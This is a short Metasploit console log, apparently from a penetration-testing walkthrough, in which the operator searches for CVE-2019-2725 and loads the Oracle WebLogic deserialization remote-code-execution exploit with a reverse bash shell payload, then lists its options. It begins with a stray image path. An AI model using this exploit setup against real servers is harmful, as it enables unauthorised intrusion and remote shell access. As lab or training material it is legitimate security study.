 Background session 1? [y/N]  y
msf6 auxiliary(server/socks_proxy) > search cve-2019-2725
Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  exploit/multi/misc/weblogic_deserialize_asyncresponseservice  2019-04-23  excellent  Yes  Oracle Weblogic Server Deserialization RCE - AsyncResponseService
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/misc/weblogic_deserialize_asyncresponseservice
msf6 auxiliary(server/socks_proxy) > use 0
[*] Using configured payload cmd/unix/reverse_bash
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > show options
Module options (exploit/multi/misc/weblogic_deserialize_asyncresponseservice):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Proxies  no  A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS  yes  The target host(s), see https://docs.metasploit.com/docs/using-m
etasploit/basics/using-metasploit.html
RPORT  7001  yes  The target port (TCP)
SSL  false  no  Negotiate SSL/TLS for outgoing connections
TARGETURI  /_async/AsyncResponseService  yes  URL to AsyncResponseService
VHOST  no  HTTP server virtual host
Payload options (cmd/unix/reverse_bash):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
LHOST  yes  The listen address (an interface may be specified)
LPORT  4444  yes  The listen port
Exploit target:
Id  Name
--  ----
0  Unix
View the full module info with the info, or info -d command.